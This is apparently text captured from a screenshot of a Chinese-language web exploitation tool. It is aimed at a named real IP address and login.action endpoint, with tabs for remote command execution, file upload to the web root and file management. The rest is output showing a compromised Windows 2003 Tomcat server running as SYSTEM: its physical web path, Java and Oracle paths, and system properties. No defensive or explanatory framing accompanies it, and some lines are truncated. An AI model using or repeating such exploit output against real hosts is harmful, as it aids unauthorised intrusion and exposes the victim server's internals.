 目标地址： http://221.131.216.23:8001/zsr/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /E:/WebRoot%5E_%5E/zscmread2/WEB-INF/classes/
java.home: D:\Java\jre6
java.version: 1.6.0_35
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: d:\Tomcat6
java.class.version: 50.0
java.class.path: d:\Tomcat6\bin\bootstrap.jar
java.library.path: d:\Tomcat6\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program File
Server;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\oracle\product\10.1.0\Db_1\bin;D:\
\Db_1\jre\1.4.2\bin\client;D:\oracle\product\10.1.0\Db_1\jre\1.4.2\bin;D:\Java\jdk1.6\bin;D:/PHP;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.10-b01
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6